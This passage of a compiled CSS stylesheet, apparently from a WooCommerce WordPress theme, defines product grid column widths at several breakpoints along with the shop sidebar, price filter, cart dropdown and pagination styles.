      margin-right: 0; } }
@media (min-width: 992px) {
  .woocommerce.columns-5 ul.products li.product {
    width: 17.94872% !important;
    margin-right: 2.5641%;
    margin-bottom: 46px; }
    .woocommerce.columns-5 ul.products li.product:nth-child(5n) {
      margin-right: 0; } }
@media (min-width: 992px) {
  .woocommerce.columns-6 ul.products li.product {
    width: 14.52991% !important;
    margin-right: 2.5641%;
    margin-bottom: 46px; }
    .woocommerce.columns-6 ul.products li.product:nth-child(6n) {
      margin-right: 0; } }
@media (min-width: 992px) {
  .woocommerce.columns-7 ul.products li.product {
    width: 12.08791% !important;
    margin-right: 2.5641%;
    margin-bottom: 46px; }
    .woocommerce.columns-7 ul.products li.product:nth-child(7n) {
      margin-right: 0; } }
@media (min-width: 992px) {
  .woocommerce.columns-8 ul.products li.product {
    width: 10.25641% !important;
    margin-right: 2.5641%;
    margin-bottom: 46px; }
    .woocommerce.columns-8 ul.products li.product:nth-child(8n) {
      margin-right: 0; } }
@media (min-width: 992px) {
  .woocommerce.columns-9 ul.products li.product {
    width: 8.83191% !important;
    margin-right: 2.5641%;
    margin-bottom: 46px; }
    .woocommerce.columns-9 ul.products li.product:nth-child(9n) {
      margin-right: 0; } }
@media (min-width: 992px) {
  .woocommerce.columns-10 ul.products li.product {
    width: 7.69231% !important;
    margin-right: 2.5641%;
    margin-bottom: 46px; }
    .woocommerce.columns-10 ul.products li.product:nth-child(10n) {
      margin-right: 0; } }
@media (min-width: 992px) {
  .woocommerce.columns-11 ul.products li.product {
    width: 6.75991% !important;
    margin-right: 2.5641%;
    margin-bottom: 46px; }
    .woocommerce.columns-11 ul.products li.product:nth-child(11n) {
      margin-right: 0; } }
@media (min-width: 992px) {
  .woocommerce.columns-12 ul.products li.product {
    width: 5.98291% !important;
    margin-right: 2.5641%;
    margin-bottom: 46px; }
    .woocommerce.columns-12 ul.products li.product:nth-child(12n) {
      margin-right: 0; } }
@media (min-width: 480px) and (max-width: 991px) {
  .woocommerce[class*='columns'] ul.products li.product {
    width: 48% !important;
    margin-left: 0;
    margin-right: 0; }
    .woocommerce[class*='columns'] ul.products li.product:nth-child(2n) {
      float: right; }
    .woocommerce[class*='columns'] ul.products li.product.first {
      clear: none; }
    .woocommerce[class*='columns'] ul.products li.product:nth-child(2n + 3) {
      clear: both; } }
@media (max-width: 479px) {
  .woocommerce[class*='columns'] ul.products li.product {
    margin-right: 0;
    float: none;
    width: 100% !important; } }

.woocommerce .sidebar-content-wrapper:before,
.woocommerce .content-sidebar-wrapper:before {
  display: none; }

@media (min-width: 992px) {
  body.woocommerce .site-content .sidebar-content-sidebar-wrapper,
  body.woocommerce .site-content .content-sidebar-sidebar-wrapper,
  body.woocommerce .site-content .sidebar-sidebar-content-wrapper {
    width: 74.35897435897436%; }
    body.woocommerce .site-content .sidebar-content-sidebar-wrapper #primary,
    body.woocommerce .site-content .content-sidebar-sidebar-wrapper #primary,
    body.woocommerce .site-content .sidebar-sidebar-content-wrapper #primary {
      width: 65.51724137931034%; }
    body.woocommerce .site-content .sidebar-content-sidebar-wrapper .widget-area,
    body.woocommerce .site-content .content-sidebar-sidebar-wrapper .widget-area,
    body.woocommerce .site-content .sidebar-sidebar-content-wrapper .widget-area {
      width: 31.03448275862069%; }
    body.woocommerce .site-content .sidebar-content-sidebar-wrapper + .cherry-sidebar-secondary,
    body.woocommerce .site-content .content-sidebar-sidebar-wrapper + .cherry-sidebar-secondary,
    body.woocommerce .site-content .sidebar-sidebar-content-wrapper + .cherry-sidebar-secondary {
      width: 23.07692307692308%; } }
@media (min-width: 992px) {
  .woocommerce.cherry-no-sidebar.post-type-archive-product ul.products li.product,
  .woocommerce.cherry-no-sidebar.archive ul.products li.product {
    margin-right: 2.564102564102564%;
    width: 23.07692307692308%; }
    .woocommerce.cherry-no-sidebar.post-type-archive-product ul.products li.product:nth-child(4n),
    .woocommerce.cherry-no-sidebar.archive ul.products li.product:nth-child(4n) {
      margin-right: 0; }
    .woocommerce.cherry-no-sidebar.post-type-archive-product ul.products li.product:nth-child(3n + 4),
    .woocommerce.cherry-no-sidebar.archive ul.products li.product:nth-child(3n + 4) {
      clear: none; }
    .woocommerce.cherry-no-sidebar.post-type-archive-product ul.products li.product:nth-child(4n + 5),
    .woocommerce.cherry-no-sidebar.archive ul.products li.product:nth-child(4n + 5) {
      clear: both; } }
@media (min-width: 992px) and (max-width: 1199px) {
  .woocommerce.cherry-no-sidebar.post-type-archive-product ul.products li.product:nth-child(2n + 3),
  .woocommerce.cherry-no-sidebar.archive ul.products li.product:nth-child(2n + 3) {
    clear: none; }
  .woocommerce.cherry-no-sidebar.post-type-archive-product ul.products li.product:nth-child(4n + 5),
  .woocommerce.cherry-no-sidebar.archive ul.products li.product:nth-child(4n + 5) {
    clear: both; } }
@media (min-width: 769px) and (max-width: 991px) {
  .woocommerce.cherry-no-sidebar.post-type-archive-product ul.products li.product,
  .woocommerce.cherry-no-sidebar.archive ul.products li.product {
    width: 48%;
    margin-left: 0;
    margin-right: 0; }
    .woocommerce.cherry-no-sidebar.post-type-archive-product ul.products li.product:nth-child(2n),
    .woocommerce.cherry-no-sidebar.archive ul.products li.product:nth-child(2n) {
      float: right; }
    .woocommerce.cherry-no-sidebar.post-type-archive-product ul.products li.product.first,
    .woocommerce.cherry-no-sidebar.archive ul.products li.product.first {
      clear: none; }
    .woocommerce.cherry-no-sidebar.post-type-archive-product ul.products li.product:nth-child(2n + 3),
    .woocommerce.cherry-no-sidebar.archive ul.products li.product:nth-child(2n + 3) {
      clear: both; } }
@media (max-width: 479px) {
  .woocommerce.cherry-no-sidebar.post-type-archive-product ul.products li.product,
  .woocommerce.cherry-no-sidebar.archive ul.products li.product {
    margin-right: 0;
    float: none;
    width: 100%; } }

@media (min-width: 1200px) {
  .woocommerce.archive .sidebar-sidebar-content-wrapper ul.products li.product,
  .woocommerce.archive .sidebar-content-sidebar-wrapper ul.products li.product,
  .woocommerce.archive .content-sidebar-sidebar-wrapper ul.products li.product, .woocommerce-page.archive .sidebar-sidebar-content-wrapper ul.products li.product,
  .woocommerce-page.archive .sidebar-content-sidebar-wrapper ul.products li.product,
  .woocommerce-page.archive .content-sidebar-sidebar-wrapper ul.products li.product {
    margin-right: 5.26315789473684%;
    width: 47.36842105263158%; }
    .woocommerce.archive .sidebar-sidebar-content-wrapper ul.products li.product:nth-child(2n + 3),
    .woocommerce.archive .sidebar-content-sidebar-wrapper ul.products li.product:nth-child(2n + 3),
    .woocommerce.archive .content-sidebar-sidebar-wrapper ul.products li.product:nth-child(2n + 3), .woocommerce-page.archive .sidebar-sidebar-content-wrapper ul.products li.product:nth-child(2n + 3),
    .woocommerce-page.archive .sidebar-content-sidebar-wrapper ul.products li.product:nth-child(2n + 3),
    .woocommerce-page.archive .content-sidebar-sidebar-wrapper ul.products li.product:nth-child(2n + 3) {
      clear: both; }
    .woocommerce.archive .sidebar-sidebar-content-wrapper ul.products li.product:nth-child(2n),
    .woocommerce.archive .sidebar-content-sidebar-wrapper ul.products li.product:nth-child(2n),
    .woocommerce.archive .content-sidebar-sidebar-wrapper ul.products li.product:nth-child(2n), .woocommerce-page.archive .sidebar-sidebar-content-wrapper ul.products li.product:nth-child(2n),
    .woocommerce-page.archive .sidebar-content-sidebar-wrapper ul.products li.product:nth-child(2n),
    .woocommerce-page.archive .content-sidebar-sidebar-wrapper ul.products li.product:nth-child(2n) {
      margin-right: 0; }
    .woocommerce.archive .sidebar-sidebar-content-wrapper ul.products li.product:nth-child(3n + 4),
    .woocommerce.archive .sidebar-content-sidebar-wrapper ul.products li.product:nth-child(3n + 4),
    .woocommerce.archive .content-sidebar-sidebar-wrapper ul.products li.product:nth-child(3n + 4), .woocommerce-page.archive .sidebar-sidebar-content-wrapper ul.products li.product:nth-child(3n + 4),
    .woocommerce-page.archive .sidebar-content-sidebar-wrapper ul.products li.product:nth-child(3n + 4),
    .woocommerce-page.archive .content-sidebar-sidebar-wrapper ul.products li.product:nth-child(3n + 4) {
      clear: none; } }
.static-footer-shop-sidebars {
  /* ======= Products Widgets ======= */ }
  .static-footer-shop-sidebars .woocommerce ul.product_list_widget li {
    margin-bottom: 6px; }
    @media (min-width: 768px) and (max-width: 1199px) {
      .static-footer-shop-sidebars .woocommerce ul.product_list_widget li {
        margin-bottom: 30px; } }
    @media (max-width: 479px) {
      .static-footer-shop-sidebars .woocommerce ul.product_list_widget li {
        margin-bottom: 30px; } }
    .static-footer-shop-sidebars .woocommerce ul.product_list_widget li:first-child {
      padding-top: 0; }
    .static-footer-shop-sidebars .woocommerce ul.product_list_widget li img {
      float: left;
      width: 74px;
      margin-left: 0;
      margin-right: 20px;
      margin-top: 8px;
      background: #f6f6f6; }
      @media (max-width: 1199px) {
        .static-footer-shop-sidebars .woocommerce ul.product_list_widget li img {
          width: 180px; } }
      @media (min-width: 768px) and (max-width: 1199px) {
        .static-footer-shop-sidebars .woocommerce ul.product_list_widget li img {
          float: none;
          margin-bottom: 20px;
          max-width: 100%;
          margin-top: 0; } }
      @media (max-width: 479px) {
        .static-footer-shop-sidebars .woocommerce ul.product_list_widget li img {
          float: none;
          margin-bottom: 20px;
          max-width: 100%;
          margin-top: 0; } }
    .static-footer-shop-sidebars .woocommerce ul.product_list_widget li .product-content_wrapper {
      overflow: hidden; }
    .static-footer-shop-sidebars .woocommerce ul.product_list_widget li a {
      font-weight: inherit; }
      @media (max-width: 767px) {
        .static-footer-shop-sidebars .woocommerce ul.product_list_widget li a {
          font-size: 20px;
          line-height: 30px; } }
    .static-footer-shop-sidebars .woocommerce ul.product_list_widget li ins {
      text-decoration: none;
      display: block; }
    .static-footer-shop-sidebars .woocommerce ul.product_list_widget li del {
      display: none; }
    .static-footer-shop-sidebars .woocommerce ul.product_list_widget li .amount {
      font-size: 14px;
      line-height: 35px;
      font-weight: 300;
      display: inline-block; }
      @media (max-width: 767px) {
        .static-footer-shop-sidebars .woocommerce ul.product_list_widget li .amount {
          font-size: 20px;
          line-height: 30px; } }
    .static-footer-shop-sidebars .woocommerce ul.product_list_widget li .star-rating {
      display: block;
      margin: 8px 0 11px 0; }
      @media (max-width: 1199px) {
        .static-footer-shop-sidebars .woocommerce ul.product_list_widget li .star-rating {
          float: none !important; } }
    .static-footer-shop-sidebars .woocommerce ul.product_list_widget li .reviewer {
      font-size: 14px;
      line-height: 26px;
      display: block;
      margin-top: 15px; }
      @media (max-width: 1199px) {
        .static-footer-shop-sidebars .woocommerce ul.product_list_widget li .reviewer {
          float: none !important; } }
  .static-footer-shop-sidebars [id*="woocommerce_recent_reviews"] ul.product_list_widget li .star-rating {
    float: none;
    margin-top: 8px;
    margin-bottom: 5px; }
  .static-footer-shop-sidebars [id*="woocommerce_recent_reviews"] ul.product_list_widget li .reviewer {
    float: none;
    margin-top: 15px; }
  .static-footer-shop-sidebars [id*="woocommerce_recent_reviews"] ul.product_list_widget li > a:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden; }

[id*="yith-woocompare-widget"] li, .woocommerce [id*="yith-woocompare-widget"] li, [id*="yith-woocompare-widget"].yith-woocompare-widget li, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget li {
  position: relative;
  padding-left: 25px;
  margin-bottom: 10px; }
[id*="yith-woocompare-widget"] ul.products-list a.remove, .woocommerce [id*="yith-woocompare-widget"] ul.products-list a.remove, [id*="yith-woocompare-widget"].yith-woocompare-widget ul.products-list a.remove, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget ul.products-list a.remove {
  position: absolute;
  left: 0;
  top: 0; }
[id*="yith-woocompare-widget"] .button,
[id*="yith-woocompare-widget"] .clear-all, .woocommerce [id*="yith-woocompare-widget"] .button,
.woocommerce [id*="yith-woocompare-widget"] .clear-all, [id*="yith-woocompare-widget"].yith-woocompare-widget .button,
[id*="yith-woocompare-widget"].yith-woocompare-widget .clear-all, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget .button,
.woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget .clear-all {
  margin: 0 10px 10px 0;
  vertical-align: middle;
  line-height: 20px;
  float: none;
  display: inline-block; }

/* ======= Shop Sidebar ======= */
.shop-sidebar, .woocommerce .shop-sidebar {
  /* ======= Product Categories Widget ======= */
  /* ======= Price Filter Widget ======= */
  /* ======= Active Filters ======= */
  /* ======= Layered Nav Filters ======= */ }
  @media (max-width: 1199px) {
    .shop-sidebar, .woocommerce .shop-sidebar {
      width: 27.8%;
      float: left; } }
  @media (max-width: 991px) {
    .shop-sidebar, .woocommerce .shop-sidebar {
      width: 45%;
      min-width: 370px;
      float: none; } }
  @media (max-width: 479px) {
    .shop-sidebar, .woocommerce .shop-sidebar {
      width: 100%;
      min-width: 10px; } }
  .shop-sidebar .widget, .woocommerce .shop-sidebar .widget {
    margin-bottom: 52px; }
  .shop-sidebar [id*="woocommerce_product_tag_cloud"] .tagcloud, .woocommerce .shop-sidebar [id*="woocommerce_product_tag_cloud"] .tagcloud {
    margin: 0; }
    .shop-sidebar [id*="woocommerce_product_tag_cloud"] .tagcloud a, .woocommerce .shop-sidebar [id*="woocommerce_product_tag_cloud"] .tagcloud a {
      margin: 0;
      border-radius: 0;
      background: none;
      padding: 0;
      display: inline;
      box-shadow: none; }
  .shop-sidebar h5, .woocommerce .shop-sidebar h5 {
    margin-bottom: 15px;
    margin-top: 0; }
  .shop-sidebar .button, .woocommerce .shop-sidebar .button {
    margin-right: 10px;
    margin-bottom: 10px; }
  .shop-sidebar ul, .shop-sidebar ol, .woocommerce .shop-sidebar ul, .woocommerce .shop-sidebar ol {
    margin: 0 0 1em; }
  .shop-sidebar [id*="woocommerce_product_search"] input[type="submit"], .woocommerce .shop-sidebar [id*="woocommerce_product_search"] input[type="submit"] {
    color: #ffffff;
    margin-top: 10px; }
  .shop-sidebar [id*="woocommerce_product_search"] input[type="search"], .woocommerce .shop-sidebar [id*="woocommerce_product_search"] input[type="search"] {
    width: 100%;
    height: 50px;
    border-radius: 5px;
    border-width: 1px;
    border-style: solid;
    box-sizing: border-box;
    font-size: 17px;
    line-height: 26px;
    font-weight: 700;
    padding: 11px 15px;
    text-transform: uppercase;
    text-decoration: none;
    -webkit-appearance: none; }
    .shop-sidebar [id*="woocommerce_product_search"] input[type="search"]:focus, .woocommerce .shop-sidebar [id*="woocommerce_product_search"] input[type="search"]:focus {
      outline: 0;
      outline: none;
      box-shadow: none; }
  .shop-sidebar .product-categories, .woocommerce .shop-sidebar .product-categories {
    padding: 0; }
    .shop-sidebar .product-categories > li > a, .woocommerce .shop-sidebar .product-categories > li > a {
      position: relative;
      padding: 0 0 0 20px; }
      .shop-sidebar .product-categories > li > a div.icon, .woocommerce .shop-sidebar .product-categories > li > a div.icon {
        position: absolute;
        top: 50%;
        left: 0;
        width: 20px;
        height: 20px;
        margin-top: -10px; }
        .shop-sidebar .product-categories > li > a div.icon i, .woocommerce .shop-sidebar .product-categories > li > a div.icon i {
          line-height: 20px;
          display: inline-block;
          vertical-align: top;
          font-size: 16px;
          transition: all 300ms ease; }
        .shop-sidebar .product-categories > li > a div.icon:hover i, .woocommerce .shop-sidebar .product-categories > li > a div.icon:hover i {
          -webkit-transform: translate(5px, 0);
          -ms-transform: translate(5px, 0);
          transform: translate(5px, 0); }
    .shop-sidebar .product-categories li, .woocommerce .shop-sidebar .product-categories li {
      font-size: 20px;
      line-height: 25px;
      font-weight: 400; }
      .shop-sidebar .product-categories li .count, .woocommerce .shop-sidebar .product-categories li .count {
        font-weight: 300; }
      .shop-sidebar .product-categories li a.opened div i, .woocommerce .shop-sidebar .product-categories li a.opened div i {
        -webkit-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
        transform: rotate(90deg); }
      .shop-sidebar .product-categories li a.opened ~ ul, .woocommerce .shop-sidebar .product-categories li a.opened ~ ul {
        display: block; }
      .shop-sidebar .product-categories li + li, .woocommerce .shop-sidebar .product-categories li + li {
        margin-top: 13px; }
      .shop-sidebar .product-categories li.cat-parent ul.children, .woocommerce .shop-sidebar .product-categories li.cat-parent ul.children {
        padding: 0 0 0 21px; }
      .shop-sidebar .product-categories li ul, .woocommerce .shop-sidebar .product-categories li ul {
        margin-top: 14px;
        margin-bottom: 19px;
        display: none; }
        .shop-sidebar .product-categories li ul li, .woocommerce .shop-sidebar .product-categories li ul li {
          font-size: 14px;
          line-height: 20px; }
          .shop-sidebar .product-categories li ul li + li, .woocommerce .shop-sidebar .product-categories li ul li + li {
            margin-top: 20px; }
          .shop-sidebar .product-categories li ul li span, .woocommerce .shop-sidebar .product-categories li ul li span {
            transition: all 300ms; }
  .shop-sidebar .price_slider_wrapper, .woocommerce .shop-sidebar .price_slider_wrapper {
    position: relative; }
    .shop-sidebar .price_slider_wrapper .price_slider, .woocommerce .shop-sidebar .price_slider_wrapper .price_slider {
      border-radius: 5px;
      background: #f2f2f2;
      box-shadow: 1px 1px 3px 0 rgba(0, 0, 0, 0.12) inset;
      margin-top: 8px;
      margin-bottom: 8px; }
    .shop-sidebar .price_slider_wrapper .ui-slider-range, .woocommerce .shop-sidebar .price_slider_wrapper .ui-slider-range {
      position: relative;
      height: 11px;
      border-radius: 5px;
      box-shadow: 1px 1px 3px 0 rgba(0, 0, 0, 0.12) inset; }
    .shop-sidebar .price_slider_wrapper .ui-slider-handle, .woocommerce .shop-sidebar .price_slider_wrapper .ui-slider-handle {
      width: 27px;
      height: 27px;
      border-radius: 50%;
      box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1);
      position: absolute;
      top: -8px;
      display: block; }
      .shop-sidebar .price_slider_wrapper .ui-slider-handle:focus, .woocommerce .shop-sidebar .price_slider_wrapper .ui-slider-handle:focus {
        outline: none;
        z-index: 2; }
      .shop-sidebar .price_slider_wrapper .ui-slider-handle + .ui-slider-handle, .woocommerce .shop-sidebar .price_slider_wrapper .ui-slider-handle + .ui-slider-handle {
        margin-left: -27px; }
      .shop-sidebar .price_slider_wrapper .ui-slider-handle:active, .woocommerce .shop-sidebar .price_slider_wrapper .ui-slider-handle:active {
        -webkit-animation: scaleAndRevert 300ms forwards;
        animation: scaleAndRevert 300ms forwards; }
    .shop-sidebar .price_slider_wrapper .price_label, .woocommerce .shop-sidebar .price_slider_wrapper .price_label {
      font-size: 20px;
      line-height: 25px;
      font-weight: 400;
      margin-top: 15px; }
    .shop-sidebar .price_slider_wrapper button[type="submit"], .woocommerce .shop-sidebar .price_slider_wrapper button[type="submit"] {
      margin-top: 20px; }
  .shop-sidebar [id*="woocommerce_layered_nav_filters"] ul, .woocommerce .shop-sidebar [id*="woocommerce_layered_nav_filters"] ul {
    padding: 0; }
    .shop-sidebar [id*="woocommerce_layered_nav_filters"] ul li, .woocommerce .shop-sidebar [id*="woocommerce_layered_nav_filters"] ul li {
      float: left;
      font-size: 15px;
      line-height: 20px;
      font-weight: 400;
      width: 48.15%;
      box-sizing: border-box;
      margin-bottom: 10px; }
      .shop-sidebar [id*="woocommerce_layered_nav_filters"] ul li:nth-child(2n + 2), .woocommerce .shop-sidebar [id*="woocommerce_layered_nav_filters"] ul li:nth-child(2n + 2) {
        margin-left: 3.7%; }
      .shop-sidebar [id*="woocommerce_layered_nav_filters"] ul li a, .woocommerce .shop-sidebar [id*="woocommerce_layered_nav_filters"] ul li a {
        display: block;
        border-radius: 5px;
        border: 1px solid #ebebeb;
        padding: 9px 10px 9px 21px; }
  .shop-sidebar [id*="woocommerce_layered_nav"]:not([id*="woocommerce_layered_nav_filters"]) ul, .woocommerce .shop-sidebar [id*="woocommerce_layered_nav"]:not([id*="woocommerce_layered_nav_filters"]) ul {
    padding: 0; }
    .shop-sidebar [id*="woocommerce_layered_nav"]:not([id*="woocommerce_layered_nav_filters"]) ul li, .woocommerce .shop-sidebar [id*="woocommerce_layered_nav"]:not([id*="woocommerce_layered_nav_filters"]) ul li {
      font-size: 14px;
      line-height: 20px; }
      .shop-sidebar [id*="woocommerce_layered_nav"]:not([id*="woocommerce_layered_nav_filters"]) ul li + li, .woocommerce .shop-sidebar [id*="woocommerce_layered_nav"]:not([id*="woocommerce_layered_nav_filters"]) ul li + li {
        margin-top: 20px; }
      .shop-sidebar [id*="woocommerce_layered_nav"]:not([id*="woocommerce_layered_nav_filters"]) ul li span, .woocommerce .shop-sidebar [id*="woocommerce_layered_nav"]:not([id*="woocommerce_layered_nav_filters"]) ul li span {
        transition: all 300ms; }

.woocommerce .shop-sidebar {
  /* ======= Products Widgets ======= */ }
  .woocommerce .shop-sidebar .product_list_widget li {
    margin-bottom: 14px; }
    .woocommerce .shop-sidebar .product_list_widget li img {
      float: left;
      width: 74px;
      margin-left: 0;
      margin-right: 20px;
      margin-top: 8px;
      background: #f6f6f6; }
    .woocommerce .shop-sidebar .product_list_widget li .product-content_wrapper {
      overflow: hidden; }
    .woocommerce .shop-sidebar .product_list_widget li a {
      font-size: 16px;
      line-height: 26px;
      font-weight: inherit;
      transition: all 300ms; }
    .woocommerce .shop-sidebar .product_list_widget li ins {
      text-decoration: none;
      display: block; }
    .woocommerce .shop-sidebar .product_list_widget li del {
      display: none; }
    .woocommerce .shop-sidebar .product_list_widget li .amount {
      font-size: 20px;
      line-height: 35px;
      font-weight: 400;
      display: block; }
    .woocommerce .shop-sidebar .product_list_widget li .star-rating {
      display: block;
      margin-top: 13px;
      margin-bottom: 5px;
      margin-left: 0; }
    .woocommerce .shop-sidebar .product_list_widget li .reviewer {
      font-size: 14px;
      line-height: 26px;
      display: block;
      margin-top: 13px; }
  .woocommerce .shop-sidebar [id*="woocommerce_recent_reviews"] li > a:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden; }
  .woocommerce .shop-sidebar [id*="woocommerce_recent_reviews"] li .star-rating {
    float: none;
    margin-top: 14px;
    margin-bottom: 5px; }
  .woocommerce .shop-sidebar [id*="woocommerce_recent_reviews"] li .reviewer {
    float: none;
    margin-top: 12px; }

/* ======= Cart Widget ======= */
.widget_shopping_cart_content, .woocommerce .widget_shopping_cart_content {
  line-height: 26px;
  text-align: left; }
  .widget_shopping_cart_content ul.product_list_widget a.remove, .woocommerce .widget_shopping_cart_content ul.product_list_widget a.remove {
    float: left;
    margin-right: 20px; }
  .widget_shopping_cart_content ul.product_list_widget li, .woocommerce .widget_shopping_cart_content ul.product_list_widget li {
    margin-bottom: 30px; }
    .widget_shopping_cart_content ul.product_list_widget li dl, .woocommerce .widget_shopping_cart_content ul.product_list_widget li dl {
      overflow: hidden;
      border: none;
      padding: 0; }
      .widget_shopping_cart_content ul.product_list_widget li dl dd, .woocommerce .widget_shopping_cart_content ul.product_list_widget li dl dd {
        padding: 0;
        margin: 0; }
      .widget_shopping_cart_content ul.product_list_widget li dl p, .woocommerce .widget_shopping_cart_content ul.product_list_widget li dl p {
        margin: 0; }
    .widget_shopping_cart_content ul.product_list_widget li .quantity, .woocommerce .widget_shopping_cart_content ul.product_list_widget li .quantity {
      float: right; }
  .widget_shopping_cart_content .cart_list li, .woocommerce .widget_shopping_cart_content .cart_list li {
    padding: 0;
    position: relative;
    margin-bottom: 30px; }
    .widget_shopping_cart_content .cart_list li:last-child, .woocommerce .widget_shopping_cart_content .cart_list li:last-child {
      margin-bottom: 0; }
    .widget_shopping_cart_content .cart_list li a, .woocommerce .widget_shopping_cart_content .cart_list li a {
      padding-left: 94px;
      padding-right: 24px;
      font-weight: 300; }
      .widget_shopping_cart_content .cart_list li a img, .woocommerce .widget_shopping_cart_content .cart_list li a img {
        width: 74px;
        margin: 8px 0 0;
        float: none;
        position: absolute;
        left: 0;
        top: 0; }
    .widget_shopping_cart_content .cart_list li a.remove, .woocommerce .widget_shopping_cart_content .cart_list li a.remove {
      position: absolute;
      right: 0;
      left: auto;
      padding: 0;
      margin-right: 12px;
      opacity: .33; }
      .widget_shopping_cart_content .cart_list li a.remove:hover, .woocommerce .widget_shopping_cart_content .cart_list li a.remove:hover {
        opacity: 1; }
    .widget_shopping_cart_content .cart_list li .variation, .woocommerce .widget_shopping_cart_content .cart_list li .variation {
      margin-top: 5px;
      padding-left: 94px;
      border: none; }
      .widget_shopping_cart_content .cart_list li .variation p, .widget_shopping_cart_content .cart_list li .variation dd, .woocommerce .widget_shopping_cart_content .cart_list li .variation p, .woocommerce .widget_shopping_cart_content .cart_list li .variation dd {
        margin-bottom: 0; }
    .widget_shopping_cart_content .cart_list li .quantity, .woocommerce .widget_shopping_cart_content .cart_list li .quantity {
      padding-left: 94px;
      display: inline-block;
      vertical-align: bottom;
      margin-top: 5px; }
      .widget_shopping_cart_content .cart_list li .quantity span, .woocommerce .widget_shopping_cart_content .cart_list li .quantity span {
        font-size: 20px;
        font-weight: 400;
        display: inline-block; }
  .widget_shopping_cart_content .total, .woocommerce .widget_shopping_cart_content .total {
    border-top: none;
    padding: 0;
    font-size: 24px;
    font-weight: 400;
    float: right;
    line-height: 35px;
    margin: 24px 0 22px; }
    .widget_shopping_cart_content .total strong, .woocommerce .widget_shopping_cart_content .total strong {
      font-weight: 400; }
    .widget_shopping_cart_content .total .amount, .woocommerce .widget_shopping_cart_content .total .amount {
      font-weight: bold; }
  .widget_shopping_cart_content .buttons, .woocommerce .widget_shopping_cart_content .buttons {
    clear: both;
    margin-bottom: 0; }
    .widget_shopping_cart_content .buttons a, .woocommerce .widget_shopping_cart_content .buttons a {
      width: 100%;
      margin: 5px 0; }
.static-area .widget_shopping_cart, .static-area .woocommerce .widget_shopping_cart {
  margin-left: 10px;
  position: relative; }
  @media (max-width: 767px) {
    .static-area .widget_shopping_cart, .static-area .woocommerce .widget_shopping_cart {
      margin-left: 0;
      margin-top: 20px; } }
  .static-area .widget_shopping_cart h5, .static-area .woocommerce .widget_shopping_cart h5 {
    font-size: 0;
    line-height: 0;
    margin: 0;
    position: relative;
    z-index: 10; }
    @media (max-width: 767px) {
      .static-area .widget_shopping_cart h5, .static-area .woocommerce .widget_shopping_cart h5 {
        display: inline-block; } }
    .static-area .widget_shopping_cart h5 .cart-items, .static-area .woocommerce .widget_shopping_cart h5 .cart-items {
      text-align: center;
      width: 36px;
      height: 36px;
      border-radius: 50%;
      margin-left: 10px;
      display: inline-block;
      font-size: 14px;
      line-height: 36px;
      box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1);
      vertical-align: middle;
      transition: all 300ms linear; }
    .static-area .widget_shopping_cart h5:before, .static-area .woocommerce .widget_shopping_cart h5:before {
      font-family: "FontAwesome";
      font-size: 23px;
      line-height: 36px;
      content: '\f07a';
      vertical-align: middle;
      display: inline-block;
      transition: all 300ms linear; }
    .static-area .widget_shopping_cart h5:hover, .static-area .woocommerce .widget_shopping_cart h5:hover {
      cursor: pointer; }
    .static-area .widget_shopping_cart h5:hover, .static-area .widget_shopping_cart h5.opened, .static-area .woocommerce .widget_shopping_cart h5:hover, .static-area .woocommerce .widget_shopping_cart h5.opened {
      z-index: 1000; }
      .static-area .widget_shopping_cart h5:hover .cart-items, .static-area .widget_shopping_cart h5.opened .cart-items, .static-area .woocommerce .widget_shopping_cart h5:hover .cart-items, .static-area .woocommerce .widget_shopping_cart h5.opened .cart-items {
        color: #ffffff; }
  .static-area .widget_shopping_cart_content, .static-area .woocommerce .widget_shopping_cart_content {
    width: 270px;
    padding: 22px 20px 25px;
    box-shadow: 8px 14px 18px 0 rgba(0, 0, 0, 0.11);
    background: #ffffff;
    position: absolute;
    right: 0;
    top: 100%;
    margin-top: 13px;
    -webkit-transform: scale(1, 0.2);
    -ms-transform: scale(1, 0.2);
    transform: scale(1, 0.2);
    -webkit-transform-origin: top;
    -ms-transform-origin: top;
    transform-origin: top;
    visibility: hidden;
    opacity: 0;
    transition: all 300ms ease; }
    @media (max-width: 767px) {
      .static-area .widget_shopping_cart_content, .static-area .woocommerce .widget_shopping_cart_content {
        left: 50%;
        -webkit-transform: scale(1, 0.2) translate(-50%, 0);
        -ms-transform: scale(1, 0.2) translate(-50%, 0);
        transform: scale(1, 0.2) translate(-50%, 0); } }
    .static-area .widget_shopping_cart_content.opened, .static-area .woocommerce .widget_shopping_cart_content.opened {
      -webkit-transform: scale(1, 1);
      -ms-transform: scale(1, 1);
      transform: scale(1, 1);
      visibility: visible;
      opacity: 1; }
      @media (max-width: 767px) {
        .static-area .widget_shopping_cart_content.opened, .static-area .woocommerce .widget_shopping_cart_content.opened {
          -webkit-transform: scale(1, 1) translate(-50%, 0);
          -ms-transform: scale(1, 1) translate(-50%, 0);
          transform: scale(1, 1) translate(-50%, 0); } }

.static-area aside.widget_shopping_cart {
  float: right; }
  @media (max-width: 767px) {
    .static-area aside.widget_shopping_cart {
      float: none; } }

@media (min-width: 992px) {
  .woocommerce .sidebar-sidebar-content-wrapper .shop-sidebar ul.product_list_widget li img,
  .woocommerce .sidebar-content-sidebar-wrapper .shop-sidebar ul.product_list_widget li img,
  .woocommerce .content-sidebar-sidebar-wrapper .shop-sidebar ul.product_list_widget li img {
    float: none;
    width: 180px;
    margin: 0 0 20px; } }
.category-title {
  text-align: center; }

.woocommerce {
  /* ======= Pagination ======= */ }
  .woocommerce .woocommerce-result-count {
    font-size: 14px;
    line-height: 42px; }
  .woocommerce .woocommerce-ordering {
    color: #999999; }
    @media (max-width: 767px) {
      .woocommerce .woocommerce-ordering {
        width: 100%;
        float: none; } }
  .woocommerce .woocommerce-ordering,
  .woocommerce .woocommerce-result-count {
    margin-bottom: 56px; }
    @media (max-width: 767px) {
      .woocommerce .woocommerce-ordering,
      .woocommerce .woocommerce-result-count {
        text-align: right; } }
  @media (max-width: 767px) {
    .woocommerce .woocommerce-result-count {
      float: none;
      margin-bottom: 10px; } }
  .woocommerce nav.woocommerce-pagination {
    text-align: left;
    padding-top: 3px; }
    .woocommerce nav.woocommerce-pagination ul {
      border: none;
      margin: 0;
      background: none; }
